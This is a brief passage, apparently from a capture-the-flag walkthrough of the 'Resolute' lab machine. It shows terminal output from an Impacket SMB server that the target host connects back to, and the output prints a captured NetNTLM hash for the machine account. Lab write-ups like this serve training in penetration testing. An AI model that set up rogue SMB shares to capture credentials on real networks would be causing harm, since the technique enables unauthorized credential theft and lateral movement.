 └─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,50526)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:4d6421eb8329a301231387c6bbb0ed0e:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)